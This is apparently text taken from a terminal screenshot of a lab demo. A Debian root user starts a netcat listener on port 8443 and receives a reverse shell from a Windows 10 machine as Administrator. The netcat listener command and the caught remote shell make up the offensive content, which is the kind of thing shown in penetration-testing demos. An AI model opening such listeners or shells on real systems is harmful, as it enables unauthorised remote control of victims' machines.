 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
┌──(root㉿debianx64)-[~/demo]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.110] from (UNKNOWN) [192.168.10.140] 50005
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>wowowow